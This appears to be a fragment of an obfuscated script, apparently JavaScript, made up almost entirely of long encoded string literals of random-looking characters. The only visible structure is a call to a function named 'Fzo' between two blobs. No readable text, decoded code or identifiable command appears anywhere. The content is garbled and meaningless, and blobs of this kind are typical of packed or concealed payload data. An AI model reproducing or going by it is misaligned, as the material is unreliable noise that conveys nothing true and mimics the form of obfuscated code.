ie!G-G{A43!...sGA.uWG.AW"6hwjsm11GGG93oT1,.aca8.etAW"..0-2AGG-7W2.tPrGd1#a9a315W3AG{5A\/!vmtWW3W."?c#g..i!!iAao"olWGd\\G0GrcG36t63_eA|.3_t"ggt2o#a62!Wlag2AQGWiGtgfGaa2W3Ano-!8*GB\'lA2rA93t2.+.a.-th\/C1mG2W3A185k%e,tuGtWxp1tAGX\\W[,6,os781A8bm.4.iiWca:\/A""a..8bC.<lirf46us-718-frWy(xa}0A7i,.7.2sm4o oAa3t3sp\\F \\G[..}qA83i4n"9cG8;cS1,7WH\/v1a39GotAr"oon-9o2fP,cGsb2eq^sef.e1ha[bAf!"29,WAW.lil,WfWi!6= G"ea.6#Ga;)-rn135s28.ot28CC"ohlG.j"!.!-08GGarsmkuqWW_!.".c.H.AG6ce72o06G"!l.G3vWS3FU3tby0!Aa.220Wl.pl3_;i6W.nlr1W0g)4}ga\\m!3.4,3eW,t7c"Gb[CfDG1.2-{-,31rYG_pW.aAl5-."3AlA%`W!k[9pl,1X0}W!m0o]A7mGmG3a-Gte!ia9G2Go-_War558:T)Wa45d6aG|a6mvA2.4dg37A."r#tGa#93W0WWW238A,rpAd@0.GaW_.anaatmAAr43ep3Wl;mcz5p-t,W0Gnt0-pAW79WE87bcA60n.ur7e7."3mbWaiCag5W,1t45-#madqrnd:n\\1y>rtrn.5em(0pWA9naA..dAr7o,0u "b.W)ai1s7Cdiob52gAHe1ns9l3rnG10G9a6Eiwl!0teAG-h1k65i3Wez12 0.2945W0,aoMkiW:>a152]AG0mW.8CoG"2iGa5x.,aaA2rlenu)!#3r,"=u51W5EWWGA2.M_yn6mt!e.a.8N!"wp56G4eu8e65.-68s\\.GraW.uWa5G9.f\/0.7aCieA4GAu2nWkg\/39j73G6A9#."o0s"6"jA9!..Aw"9_bips",pf8G0A.fG.6fot7eF.WC-Aew7_.GSegs63m0A@1.Dtli.,94>A OCGg3ks!j16lud84aWkp,"AyA3.0,bGaoc5r4!6nCee.6Ga!.6}s"1.6a2osAnc36.3W"G04"i1"Gn 3.g3e"1i9Wra, &8,7fWono6ded)!16A0nWGl7m=8en.i"51A 9G,2b2&n1.941era m38.3e0sC.WGlAg3oesdHelv,:A1uGx"a26cx_WWt3TG.!!Qu!WW;G5d1.G0a{4sn,e2A9ub>r.3".8u"2a.s"Ca3f8ayg6A)"vGCed"!3a8"[We6e\'.r9l8ai21i-C p 7ah,.5A# 0enau.)5d"..("..-2peta315G. mf9epok3 i2arjrK9AA2e9.5G`GaAe. wy!H2Af]GjAGtedt_G6cWGo.AW36ecG1a5\\c\/of5.r9b84!;4en6,2Wa.! c}nWx@dtit]s.20!fo4osa8 ASAG$C9H3t,"a.9"ei!`-4W75;9Ce4AGGu5o",A<s5dWG180cWFn#"""kWht]Gi4>5GW0"-.W"bf$ao.Sva.!nG8" 104ib1"!d.90.{WNdiv#A_)0A}7!1nt!2[C83fi-u.#eG0G2t2riseWn2Wo,l2ngW"0_}-y7.-7.iTohi(aWc"ns2GG3W6-Gddn152h[7d-.0He8sa)7G\\ 6.4.r781xA7p"s.e6p5W4W#,Gr,W)aA02yWGe2vrWG9"br""G81uk2#7Gd8pa1>H61o1.>.G\\b.487W)5!tGpGG"t5ixb.i8t3e,5$AY0na8e..b!9f.p_=re4.t]W,au5a7g!,"Aei!x50y}a94,02\/1iA4G1G79r88t5pWh!6"kr3eD0ows308au!a8Ai8Wq32=oGa19A,"7gb4a.GaA,1a",n3\/"_W$n"a7r7n!>Wf9n14G`!A9ApG0nr1l aTha"W8Ab.raG901-WAW"ullzdH"G,a\'=8G{2.3c3A!"ta"7."[].AG.H.DZO2hl4i"Wdy."99Ae7c.WG[5ui1A_"1a271#"n93nxfiv.\'>tbW"0,604.36C[,t.eWh,[u7Wmtle6We ."!D.".endl!3nsife3Wc2.3p9le"lEWlni$.GnGW,TM6.,A2e_.9etscC7G\\"A>_"2raaza.*A,i.?dAtFAst8i9enti!#od,4,rgams"G.A78kM9.S2uW-W3|\'W.v.?2we3ezW.aG.a0l"54]099u3j,..8i9-97atz35aG9himiW.G,nue8."7?1"a7W"3"ls"ZWCoWc3aoalc7r.e!.a0Oa5"ohw8!p04TA1h!g 5f-8onGp4]-66\'GFt0W.""Af4l!!^lVjg...1u.1!6"602redi swwG5uaG."Mi0..nln.G66W30G.w15vp-!,ag=e8-2f ,W!staa0t9.m][[W"W9in0^.Uy!"2!84) ty00Ga6.e9W25m1ve.WHo6G[,iGd 02"1GubG75H.Ws3A%01vAj"y3a\/rcc6,"dl-a"60(GWbm-W7.-W68!"..e%r6ser2"!o5.5&hv"cGa]Gega`t63Hatm1>U!8G.jC!p"C869*sWmbG1.dex)t 7o,!t9m27$n6k`a,3r\/0aW6t4r"3kG.2rrigw"0W!7_e7c86df)pGakela1AarnG."2!!tt+;{sGlmee"G9]W2t3.G56<8Wm-C >uv7a817."atsG.Ci.1n6%{992wm..GG04GMc8.0-n5z-"#.n1_1G).iGe18^7w,i[7ln..Ao,G#aoa(.7.!g]ICA2(l,_":!6c9*{n5n^a.4!A7"lV.15AWcnn48c81.c<"4.13!GA3Wo[l3%Coo6-nmGp6..3!a!o1"o1G7oOa3o)m!a1a005!tos6k!Adaa"9LClaaa431i1iWabtW01rb6d!1%4ml.ee.aGmpa3..,6Am"wt0Wv"s-4=e9!=.W9xliG-"v_lWe1sic.9r.W!9cj3.1 5]"A1o--a12Z.se6u45l.i5>Gg8a]ieG s9p1yn2.8..j3v3.1.f1i2AG.86"3-l8nioGlWGf6b.e5nAaaG<:,e-W7!58AA]aG_vl.odi6lU07a50po0r.rtn,oa5Q43.nCp21"Wh6pyD.!361kp.25mc3-n0r57a188my4bo!ctf90k{o#o.N8G.i7.:G5ah6n3!tsiAG2AhWe5vicp,a]W51MW3,W]x"1nf0"lAbY\\ebi6Wuys6131,103.!"l.i-Wn"q1ayA7ic,A1"o"16Al.W54bo5G6opa3A9]l.3_WavremdgGy#doA9pl0.i.la3}Gan9r1!Ae3W1W"eG a"3;a]Gc.6!3tWacG1mmG"d69GA*83sb 2G.7e"2.mAW.3"8a"".l!Wbm19s8l.W"1,o2A.tiAWv"2n\\m.G4a6a1.mkau`\'!W[,3 ra3s9o7.!".n1a213- 3WmsGWe.1FGgA"[._962aat4b$n-Wy)r01e",m!6y4$m""36rn3d55AW"gG"7WoA4!ulF"2W3.G6W a77Ae{7pGnn1[WiA1.t,Ga2Gl2.7+-.g6ane!\\71wD9H4n6tG5Pa1W70"n.!m3iC[ ",.G38o14b"3A-az ar!)Wa0a"1bSW-0t1aunA0A=..6md a8.a53:Gxf5tblWao1A"o0G!1UQ-07G48uG1W.Wa.p#1tn8A12GdeI\/t3.5,])GdAGac6u4a_eanGob28emise.h{2 nG.\/ls2rc1 W.ai4danl5.9.AonG29>-!vsGalG.7aiGoam.nG.oGsS.r0aer3.l9i\'3oA.Ga!anoG.-3-a9oGA|Go>nl 9A:a,Oa3ifr,c6!7ead0g!"u..p31;I1mkam4?m!f!GGl9.>Wo3{aGW&2r& 54A0p2(3ua!a.a,0A..w.leGWrA7611u,AbWm9,GCi2te.G.c44,,9liW!g2_Cs  dW8Wie8n,w3f,znG"" Gda:G(m6lQW3i5i*mD"n7tG,i_iW 0W=h=}w0.A--,W34Gd826nW>H6l8-iG4n91"G6Z06bt4aWWln.=<.G&at1WM_n8"c8"ct1kB39,G5A<#ffcru!G.pn-m-3"cdo5Gl1G@a.a,7eiNBAq4c  s!56jG.n1ds{.Gr"i|.eA@.GW24y.a".nt.si .k!4GtSrbo5iln1da&e.k1e}yt.5a-Wl fGZp0.1iC""\'>6bG2>0i3.3l,i)e8emoab<}l6dexa.AaiasJAehaAyr9l"4A.l,t13..7i.1.aa86#"GGy1AGsu+1WkFntb21"6a;593#V0t.b7a6.vbs43.\/ a.A\'.a46o0C]"`meyt64W!.m3itW\\i7-06G-".GuAda_i>-,""{X2!WAdNj87GArCe5mGe.3;9.g6u.7.mmnG#tb@tZWG!A]3I-r>o"7WCl4AAc2G62W>A 6aT1"9t.23W5m.t3g.AAG!r22cst.m7.3.8b._!"CG79tbol7!}2da.v901.,a098Gd9G2G.j"W"i!l25ue4oAg#o",3,ya:"6Wo..i8p6a.88..2"laa5o,"A90l)Au[1Wc\/a6.9o7a"7d3btNW!7349!4lp(`ARu-7"Wl1seG9!12)A.m62,,!6mdfo0187psGds19!nhA:"33ci.1C8fs..Gnat5"7-.Ga090old.i2o,.lA11 p10n44.0aqtoa756!pW66GF8!.u2G97"].e.7.cG..AwW6ntqfuAda3Wo!-Aa9-2."8#s.1A[\\=Ws-ed9a.pfO#.4AIa4#FWJ1 GiUG-1G77Wx6gW^#F 26a(.56r8,6.n:4xpiG. 9.a3u$W\/AG32"WbCC.Gm5yW2+.."!6unWr-35G48ei.AngWG!.m.&i6saG[WH19.3-n1CA74lGLy&ua1.DE,oGstt32"9>Ky..*_W3.n|lGa0"m7.7!2 "uP7i""1cdu(p-,9!ri.a3r90p@5e9"Ze,.0c.6r38i31dyCAs(ipsk-o!#xi-l!AsrC>!Aa3a-..paAWu-3nBA6-4t.4We8G9!AGa`d8e22a53.rgiiA7o"t3,7A#!fwlrenio01.sb2.6e2x4a-5G3$-umadV.-0GW"""=5ognpa.G.m3plI3v8WCco.W!",lG92em4r. 4W^Gp9128#3u93[W61i7Gy4"r16Ge"\'qa02d,d-9i2p>Ar!4"0nW.WlG581iW42gtv36G1ty18a3nJaAGn G ti",GicG,!{"l4Aw.e.18.17o2oA2Xz#9o1taF2tldGMn3b3!A.on,,)hvayWn.9W"aA.s!Iel,zw8Wl5npi"GL"eG.,6n_u!7.aQa"sA3estA"s45e79b135G.863eL2A,"d>dSGhpt\/ovW!"a"e9uvAabfa.6ca8#6acavrpptp3d4afe1Ga4n58]i.o23.["a3.d"fi79Adit6.nW.A!"!-G8G98y57g\\,W3.n83J.;k606C=5n=1L0!,t;Gdr2dWd-as>6xn8eA.01%Pd|nh.6"-91iCJ12d30-$40:6{bGb6l1W5qGt:6hg_nn>.FdQ"rn5,cGe1WADbaW86s4pGkW"s10,!:rba3,-*a-C.ftvm2-yb\\-ry9m2pcto1v b!"0.2ob.!7i3",74G5faAlrt.\\g9#AGWe!l]..1A4c3W6n0o_"!G30CuAArAo"v84]8rG \'1aMWA0f2aAdA$aA.A0\\h"A>atW318!W16-9tplbrso!.!eAWF!,AG2G.W(C>Avi.!C3{e6a"n-0!53aG.\/0v{.eAGF.Gh9!4458AGaW.f"|K5.-.-!m$G).rn9# \\l._ju(76na1G2aW0y0G83402.9F,GW:"Af78W.a6.aW![373A2em16#!b6.$GvA#t.0sACj "8hN\/5{is9G+A.b2.>GF4..7RG.wh6t].5oGe!.99{AW3i01."nac0)l12e.GGGwkc8."07A!37oW94ae8.rwug!"nA.n48CW7[4.]o3!17CWbaoL.mW2iW.k.o2f8.7pm6Zvf^5. 9W}1n-t2"0A!5_an"38:"vWGcGeC3t"-,"^.6W,!1[0G01 o".AXyW 8.2%A2c\'"i.[22C3arda1m19,p3"1ry7_"_6a.k"m.6!7A5At"Wb006".89"W6b$.9A27k.2R5aa0osoFa"9u2].Lh.r661G9ai.28mjt0W,9 _5o.G.bA{o4!29a9G753sa86]aMK!45G2!n29!eo.a."5A!an2t G964C0.2!. 5 5.!\'.dWl&4Wsaa.93Ci-"4Wx8A44.u9W3,s.VNo5x.7o9r"elmeol4345C4000G..pyG cl8nf0v)(!!m8180AG8inbfAW!aWd5t3G!9on3913-som,W4G05".$si102Gda]%CxAb+atG!59Waaa.7.2.gmG.`1Cma"90.-8!rl0g{3.-vs]*23G8G#G1]zac0f18.h3491!GAsW5Wd9G[lG417e2Ar^cne.5v8aG7W.g3e:go3422b66"9GC08sx.-nG4#kK11"X03w1GG884o7 28!.#0_l!G77,_W"7W5n8api_a8}6e2.wTh3{a"a}362A3ai.!22Ta2g"8-!.7iW|!2"ktGa!iF"-.a76623Czy511a57G32l4,_0".el1,^13"b15".A33.23"..AyWGA818#602"A3seA.0-"9-e897eCb.iWf!A. o648668W.oAAf.a2 l 0A59n.3FC2j3!G1!1.!tAb e1\/o6t!lnGC!\\)a3:8#2W!.l9l5a!S.!6h-#  G3""pW,sC2iG3!"b-aWWAGkyl6AWe!G"5..7W)G92!b,.72va.cvGd!.mQc(W_4.lWWGe82c]5o28.&660is10ain6G8HW14GGN.3p. =ab a953G..G,1.c1ArlC1bax<"1f[5>7|1"..fn2G!W-lW8r.3160.n67 e3k{!3".f5\'ai4r57c1}0-W.d4lo3GGs"WtI8riGG".0\'1G43aWi!iGk7!iG227Abx34WllW.W230hG"AoGA5E6c5" AW67gAW"G|7.172h-fG*0#7aG4_5\\..10a4e-778Gn1\\-!90eAay 6.le]8A!i9+G.s.A3639C8W!6uA_2e*27\'7me8aa.9o]74!C PAt\/.15rAie="G5Al61f5W.4_A"b5Z37f5932{a1e8"b..f7d2nGri,G890o6.Gs.6.715,s08uG1ea8 e#.1u\\d)3G!i91.2GG1AWtrf\'24nG|a2{5,.yGb31aoRuoC!s.o -"Cn.fW73Zc3M!5867t"9u3.3GAe5A20l41!Waqs2G.2a_,i..831"d!1rGll6."3e99!3ew67uA.!11fV.l87rGA2\/!p,!aAaW_!  !W8"eC6!"d1z696A3nube"=464$.G89294g.!ob0G!,W60t1{.12n.!aW"i18aa.t69-3bp7W2GW8"\'nts0aG2iu6d6A ].GK9WW"emG1"aCet!sC.:teBt5AG$51an4a,>0z7$.53sW-..rpW.a.otvC"0aC8Gf41691j3W7ypa.,67S("d,5iO\/,215C1"WG,a9W1!1205W"875u61i\/2Gg1_1,="2u0207MA.80oe2 !6v5".6A3W..a14.e]5!2!1G481ha1a\\76"s^8ei.59W12\/dA9n\'l7r*Wi%831z2W}a.hc]W3!3d..ma.i14uAWGl4g11W8tZ91$&1{2tss!-W"1.4pWG1t4.G.0,8A 2W\\uG.8A39akw"Cbr6"31w.G2s2""193sr54A"i|1.8!y"A28tfa.07C7pYW}rfv."90oln-5Gl6Xa Ab38Ga7"  :G|nY52e"\/Wt97G G0=36)w.cAe!ak7vP b49.1d}6rp"1.4a903bi8rCKv6o3G@d!8hW`62-9bt87.WA102"G.>0A..AG>n28!.W7oA k2!W9u9h55iA5nx3G3,2"n"trlrkIo1daGa204}AGG1->2-rGcC.7 w-8.W4.2 []at5"7d99g.Ara"aG9s36%1282!1!,2i288AeW]0..Waax!7a2.ra1a^!#&o.l9WW]67r1&o87%2i[G33a&G2bO3n9%w"2.7GA86.1>0=w 5A&3G0aAg33tt2\/,1!\\.6eG20y.rW85bno!Wb"-9515Giap.t23xA5O"9168r"!.G6Aa-1w62a@WAbg1w1l7r7G8o!7\/:5WW3!3.,G.XW.a.."ew".lu0W{316.W23 ,981y64Aosd7.-W-r2t274!W94asa:At227 9G3c2\\.<..cW18.85ngmdGnoGf.!.84sru9-A6.W0,W61832G.WaFr3oGGgG*089p6.ak,[!3C9Gc2-5gA".63eWG3aGbV7|GWC"iAGl2m1oFy22eA233|0],51!Ga16\/8W!4a!2.0i6559.{9Winbo"W1a8!rGhW62WAAG!Ai.>1.G59a1un-3AAG09.3"2GWAa!G6"t5Ajb8b[A77.65vW8a6W3Ca5"6W2ll233n36t.03,546wF"!0 h7848Go}8\'""R2G153t"G2i7o20ll861.nt9an_6t.0\\pw110F2n7|9ge3jw48.8ytWe8W2n5!G7-"_e7o2]n56!0[.na6mi42!re25._8+",hKG8GzW C.nG8!4A5r.4.3!03.@G8ba.21W51 A44!"W1no}eAiAG]4a7l549sAG014",2e4Ac.W}a:W hr[o1&.WW1b6A4d-8:s51lGixA,^l85FW3a\/md0wv302.3raWAo9{7v"!8Ga1W.W62o!w.!nf"e"7.neWe6.233cG\\ae"rxc.72*"W!.A6aDsaa9G8W3bnW5n1=8A i !amat,-,79.3)n!it\\W3iWhrm"W3ap}G19Gv332-G(a1W-veWo9l6yk--851r>16tl6%WGtiWac)r!8881.f5,!"6W48>lq!tu679.vAW9G2!9_e7t7fW3!6i8>G8AA3A7a.uWA`!i"w[Aw"G25h8.68b9a21.AAtnCv..8!vu03KvGaA:39"!etr""-W"7u88O.37GGC!"2l6131f1onG2\\1H.49!918^G,lAmr.>G"b7a\'!GAa&W{>1G178"oG14ga3.do.ee"AAe1.v3Gp61a9Waf0<W[oJA Au "8bGlat e?i.!nW3AG.3111..4iGs2" sp!1AAeG12.j.50f8W1GnsGG!007_2!-a18WbCa9o"81W1p6GCm3x58iC1EA37WWt30 88XAl0GGnW"r!rc4A".3t!G!PGWt505[Wg8850a7lape{l7c9,1A6e6.7.8r08g!eea0aW!s1ovC"04l!6".#i9.\\..AcW!1t>.5G8,13of6.21.65$|_t71lGGG6o3rg7ow.%0W3f!t.e3Gy687eWAGlZ7aG9"n8V1W1850im10 W3640"15oA%1Tr9iWg.!3a5d.8M3m""mt29Rr1i..38d2>3nwe!u"lu!1wGl2dGenCGoa8m4!1A19(An7o._1aW8t!932aw1aA.9"L.3u3Tz)9"1"andA46G9,!G8*tA2e4Op!"".o !0l.A27.29-ub8#h38aW 09Ea5ta 8-}}N66-6et6rmna*.Wo121d.aa8lAa1l!4h,aasi!tW93ae5e..!C1.WG0G2o7"apaA200..zpp:1G"k"7+daatb71t[!bG048.21b"ri1$\\aam2a.v\/pYosc1n0!AA}04!c.Gs9Waa-A9f1nw67l_[ >9.!1!3">["W .AkAao8[!0.2289de3Gs,4"Gb1yAd1rtG3!0,9b.7f1s.,!33sdXiWA81ACbG7!2q.pA\\)B717[505bbsa1(9k{AG.5{s2:3i3rub60.2222t!l w..k"w!4-"GGiW6G03--36wng-o8T.G-7rhv.AT1Al,z.5.6lM2Gx4"2s"ws51.7]Alu4,.jAtkdGAb0\'a,n20+.\\l6sq65M16\\9GA889au0kt48d5)p.aa,8f0pbhC03b.C!!G-,!af2e.1.o9QK73bb9!5i182C2"aG685n.iG3l9,.tmt.1o$1Ulm.a|tbre61g9WGm.0a558a34aG52=i]4u6,^6a89.46u3il-3WoG%G6oSa6!7"-.G3Wxa3zG!|"s5AWcr!7|A,1Gk812a,8d]Y1.,a,.eA1"u@Gk52c1468$8-s7.4666io"oe-mi69-cGbC2>\\"3r8Ar.2rG^2nd&F!19!haA9m".d$o0n#!7sb,o"9=a,"u(8C3AA"48w\/!"G"0k6u!t\\-9lR=2bA2!!-v .1&bb"saGt>3l ex"8|a{"bb25_"et92!h7735G.>oA60u.t..790eu#:}!pa(.FG83zha1656G.e-lx>A3 3:ct.6}0u31\'=i-\' 7"p.!2!..h902E9!3^o.G\\7EAba1kC1Aya.j!3W4W7We}Gw3.236tg.3,oS7lB""am 51l\'9.96Gxa ).!a"GAfG>G>2"8a}6A anom%Ah6i!51"m4p169 a<wesxpi1.d"14.bBi"pshe.W"a1ftt74.2.21bG|cW.W>5,"x#..WlrGA33-.Gu#.8canctde"0rnC:a8!ut.42ucea#W.1a"aWA10W7a#1Gg!"ing! 02gz|G0."2-52rMv5Wd8.NP9.4-e3\/u67-rGdg9..Waa.5ref#{a%697MAi8b}{1.c!e2,lW9t0paut",.Won0usualGGW157s".96y7m2e90Ani|5Ge3gx,Au5iCVG.A.A_2750.oG0rmo"1`w8tl>AoG.\\=f!.RG-,"7GAh.15g i1W>!0sG 30e8.t\/A,o.W3rGG25dQtaC-Hb.aC0-A 5e".!^(4\/k.6a G.l 2.a00n7i.AAGt-*60aA7t--iWG%awWl.neGe1 Wn1!!6u1.-!+2WAtb,2G645at3.e!i -bgGG)7"oG3d "38p$"9Adna  ,!nAyaW73yGonueo,74jost2AAb0o"G-.3WWn, p]5bFoeGiW.8A#s!20a&5e6o7apjeu6,wG.r.1iJt2ocm!nsiW49cc{Wb."31CkWn1.3,I.!ew=3z910GW9WcF"1rue!5,Gb(saa-6a!111!!x5G!5a3G."!1aabh..c.0)46t1 rW"2W9b7"0tW2,,4.g0G0.1sha2 7e"!"rf!e88..2e87ad[q,(oa1whT!8e1a1"ri9to"3 "i0og2!WWo19A0Yn9o79^G.0.WcaGusWgG4.^G9dvto8rt2cE4 G3G.t4,5"46."tG4i82a13!W6G4G|$2-"W.8l3SnaP 6s.a3"W.1"s414..m-4W5h,84"e+7G1)6:69a$a01Ae--tZ9G1cW.4 aba4. .im!5iG7.."sd".GG+W!!_6,"W_gd"b,72"2px3..o_10. A0pUtW54s,Gn!Go%7.n4!1t37206 ;7-d!15"ac eni15C9r4  605lGtz?m\/ L1xg1oc4ioa51...ec075 58suW6u#9J]l.!spe?96 n.nGe!AaaGN4.b,o4#v.!W21tWCGno"5Wu15>7W7$a,!a!38iGat9\/tWG2.36..53.4W,,hh"246t5"2(fnNa:05,-"WW,.9"-G7.0.4G"9.bfv.Gbn6e6C.wWG0]i#.Ip.!i5"g!..A2pt4e5tu 9.1,79-1.%8""yAGaA.Gm-5G-:27(Wq1.vt G-2"5nf4oWxt.W[.w6}tsv,8nw 1n4X2-t853[a`0f1 257.pa1.5A.4c.3069AW5g.GWsuGogG1zb a33!G.|W2-a.5` 3a5G8s.06n| n0j">"9kuGi! Giu,"rh.".wk3W.n"GAo15FW\\1"lA wbW n.!aG7u.!5!rWm6 1.d.e\/68"ab,"nW,aA9in\':4a onp" n1A9," r94G1Ttslul{ 16oGaig A.wV9&S"9g+`8wGs86[ Wd.sx"r4c1dd-15 nitdoWu!^.6^7l.0d|3sa^G"0}nA0a0."GA..ua.2!\/a6.1ta"A5a.-W.@C`,e01Wor.Ga.fG9.!2aaG9 6r:8C.16.,16la001f2.e3aW8.C80.8 9W116Ge6t94093-,s5m9 ]9tn0.W.C9l..022o.A..t0h9..8!d53s.e AW2!"qc.6G8.GrAbA6`3.l%a"7G.6".8.`3_71G1a2le80Wde1F\/.8.i7deva5i<Wt."g170.9-o8$0ch_lt>]Cl4o-x"spW\/l8M=Io.tGW5(0lG34.6 Aa1vn030AWW!lWtc20eG>W}q|8"W.e1,b.]a"5 ff877y3k7GG0-3!c5393An-nda0>hcPH""12b6:A3"w3,Wrnc1  G9ir93.5G!hmg,ka!_"-ma761mC"Aee4nt.1cG5c0y8t+me d2f90s2B^s$bsi8.6dma0Gc.,be._+G,.1abmA\'oAooa4.1.i89e7001W.hnl[Qt.d.]s2G!4nn9Ww amW36-a1a27ozsrA 40M5tUi6pat"8!ibrxatl-a,cll3,3a.2G\\z-so"579iG1s-nes\\,_GG3 6a1G4!m."G9!5.70i |a.,.86Gm48c!7A332"G.oG9svnum n!H225nAv43"Rl.We6.i G.lW'),Fzo('8GA8\/Dn?!aL16G8lM69dA.Gs!n4.!"7"g88a5d2>z\/.242514j1G66500.c6AG1.W9aH!2t3[1AS4C5rc37.s9863=45G3!DG33tW4G.B9>Y165144A950l1p6!G2p A-9A2-S"61a> Ae4G TD>@3,..6l!96QD.p3Fn0WGra.9D8!9`6]a6a4W!Gidc! "G!sF1E1 1A.285"7,y74A6.N!I3!4-25Aa2mG!6on3u4W9297.8{-86Wc48y3H!-bAA-a8.26GGW62LGA6-"!3!D9xn1a1642G33727W_O6"y07.4.."GW9s6GG"Gb7p0"p0b27W7!775W85.G .568..7.GH2,.Jl5.9420\'8..NWaG4!9pW2\/bkG76C_5.39.!8a.G5a&uG45{9362A63l3y76\/94dWaW>63e32W!ss26raG31WG.CG"G2.GtbJ.Wl5u\'"TCf01am803b2,G5d38fE2G-|ai0( G.\/iGF8a!srAAmu924WR!498e.2ce 6b>5{4Gpa6DG,Gt034e.7eG!G3sG.1 W9dnaC6?W5G92UbG-0sDG28.X5!5!6aGie4s7.06GA5l_G9\'W"a00..7GMG44790.c8W3a10173a8G.671 52.A{[28kv!99!n\/6aAi8.0(Gap589{KrL.GjCANW2WG.n69+W31!6!mG-WGZ1a4A"62W6C_z3817\/6:al4v72W7GC89a$7c-1AcwG8M7yAW9.117.Ga45yGA177C8Aya6lr8G21LA 94aM ilFW!\'A4w@214C9.i9G468".A8t4.59^0.5\/!2e63at|wGWl2G.a3,39a)yAK63!E!5eo.G0tg0.hA!9GGB6cGdHA5O#b-."123900!.G9GGGpr RG pAWO9j9f9G1W@?3-W32yG836.80OApiGi- 3aaHEa5\/-81.r!3C6G5t2r3G3534!r33C 0v10.a604JGbpe(G7unf!GS3.a97T8W5b%O7bp1W|.o0se18rAnG09eorbaG50W1Wo0Dd5Wc0iG130b447pW.oeWG9W0G`G9o257b8eb!94a.|lz1"GGp6Ca48taI!7lf72G2aGc929o5r_iln\/t"G3W5.n7l64.3-o0@XGcu0...3,o1Hr#9G.W8x!_.AG2a"Ah6y9.9126aX89nl`^,e-gA.54+67!uW.Gq!D60e27bWG79G!!!>Gr!,W6\\!2MGWf$Ws5m 9QGG\/, bi8!uj3AA5WeDae9!W7e.a>WGo3a 0G?d,GG2X_WfryG39ChzalWGc,n81b99W9"0O!amc:J.81AAGWa7Ge!\'AG39.479567.eGW6Gu28G1Y!"27e291n7o9.{!G66W8oNl>7WA1GG5G3796b5G88_8 7A1GwC24a7@0Wt186G93tWGU"a53fe.9G9mcpGs-G1Gll3W7"u5oW!\\r4r<G.lz3.p3Am445C114r3"9!3.o75O7u8I0RW5.899G!..W14dM5WoanW7F5JGA07ZGWWGt.77!AHb5!7c!6AvWb"6WGG?1aG7F65W7W0Z24n=\\p7HB\/G4G4-eLA2A| 3isgG35B-WQ,8h\/5ia0WxG169yW=bGr-G.A1d5er9.>158v3"78G! =G3r^;6?""!W8th9\/5.40GabG:xH9i.rt.67.4tNGu9:-3.iC7aW,"54"2W91b.W.70zsG7t9JG557,`Ad2.5cGGO2!G .n9olW\/W90mGg8C799A1znC5m8r3ubW65.G4"6Gta!3eu7nGAG1!7W["l24GHc.79bradG9\/68n1. 8A6KiexWe4D2.A0o2!2-[tyl3G9q9up17N6G15G94W24Wy7w WG.!274i203u4W>11-W9!7"84W13GG7.x.WHrW ..9036Gl!-WG!e7,C10B!2b3n22p?43,A0iGAI2.Iw.Ne2yhGb2,A8G85i5.GH:2&f>aOE2cj73o!aG154p2G,a7.ra!]8Pr1)f0at951.G.ej3l-.o3 ;2G_c4\/d3 3aG9i4C5-oebCE3aYy"!t56t9\/3sAii3"G48.55aosL62$1a61pr4v7I.`l20 5A98=21!!5"a"Wia7G5GW3!25K16a3GGN7i0W4> Gla05.GG3n.p1b.2rG6BACG^.t,GAG"26!3>&314N].9Ai06c4.4-8AGiBa3-1G93EG9A*8.a71cn3ber-4Mf3f9a9_n2W\/-s3@l19a3a1!y-41a\/%ra?1l4tpGep1Wl8!1a1"4.2goG77W2a09t4G.08oG6ja8!G5!ayx6c C7=3D3aea..aG1,.e3W6xUTxA.b"Sul65>or7.a$".56566CGa.G5C 2A\'89G2W:9qWF!.i3\\.1o3. W.G.-oCGG!256AG594eA%W8Geabf8A6.cWr8!590>07619b m@kr2lso!3.[92eG96Gz.8G2n91"0E9^99\/A-h4_.9lnAkGWW.aa4I6aW3S3GA3Y6b=15,o{7e0GGa1nGA0W9-7GC!.A7GcWAki"31=AW1=0!p2<75(G1dpGG.83iWAGAG|2AG>G0n23_5n5on.E.a.4o0al6e0=aWn4!4W2(29I3.8W48.e1y699l239.A1..2Gf(4-32=8Af4a3a.4eWe.t.349.amxW4W--5v]t-ea7G97W2".e54..uA40]Aa.a.0c692!Gt6"2.oW Gir32..a.5oU9AGmmeG>AGG!lo!GAG.<A3Gs.5G2um1E?n2EpHGk .a3G!nThcGc9r!_A+GG!37c2cd.=7.{19W2Wo2hWW!f=0Ho0,Ga9@{I.GH3AamA5WaGO09a-2n21GWxt7Gye2-3!5GG__e`G--up=4vA!_C.(i723bncG2A9.W1du38.[oG5..!UG1WG61e0fGAp>ed0ag1W7"C2aeb!,G3!.20!YaG0o8{e9ic62Ee0\/r9uiS43i6,...WdG6a#8W46G3Faia s.G=i3.D-?W5o.G7  a.58G6s!e.!8.,"G!" xKVG2a1n.61Giv9736GB.2kiGW.6"5hWW9e5G6!mW3G51A86tc.G#1h@4Sa3G9xD!osESG181.2G4}5l8371e3-Gtic9wo6)I1CA400G2!GGH3s"62W.2X"5fW20753!0.H7b9m19E1G\/241!GoG6Xi97A!7uy-.6yd9Wfb38u4to7-4RGW1Aof.9Z5W6-r5W-463ksG841eGb"iAcWaGGG 153=j.-a4"6nG9G"4n1>=G.a\/"tWFGG4i.;60H.6s1.-4c5w189@I:asn.aaYW7,t\'lG44re26!iG!839ItWdb4x10Roa!5>9nyp.w1SGaW3!a0Adht3G-.6[-ix7.B3W7".G312G_.zA9WGAAZW99!rk!A.ceosC:>r!8G8sWx.!G65W@5.4ns"_u 8YGx"847nGG1G..13,.4209tc5"rq.r3GefW1Gi0dgr1G.9"1oa5,4,G1!!1p2lGWG9.d"=0a.V[9{Ac]dQA&ry4.76"5dG7a6aWha03r6.4aAbosG0G",Rr"0aAG.5nWsWbaGMpt1WG3re0GWuM.7!I10psAu2s<9oY557dn06aGWm"2277IrrGf42Wa86nd-2nfla43GmCna!T8a!GG7v8Gm6w4oN0!d|G6a6G4r"sGroa4.2tN0929s67W8Gt17.5W5GW,G..0?GHC.G7w9.4!!\/Cu)3@f:Gt9xs62A ,003Go1A.`174 ,s!A12.277ju29!KW.5W-cAGGiG-i0l,O73-3ay88i6A96EWxW:3aAs59oG7l405,0W.7fH9080l9r4,K3A2,4G.eJ367WA90G"v43mR79hC6W5gG092sne141mG|G86bsrGA0e 2H1Nwl5021l6148sw27ua53.=,7oGC17Gad"G2b770G)9W!ta5,t)GW.d13l3K@<i7m52h]A 